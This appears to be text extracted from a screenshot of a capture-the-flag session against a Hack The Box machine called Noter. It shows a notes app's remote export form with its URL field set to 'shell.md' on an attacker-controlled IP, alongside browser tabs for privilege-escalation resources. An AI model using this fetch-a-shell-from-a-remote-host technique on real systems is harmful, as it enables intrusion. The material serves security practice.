 noter.htb:5000/export_note_remote
Vigenere Solver - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privilege E… Online - Reverse
Noter Home Notes
Error occured while exporting ! (Invalid file type)
Export Notes
Export an existing Note
Export directly from cloud
URL
http://10.10.16.15/shell.md
Export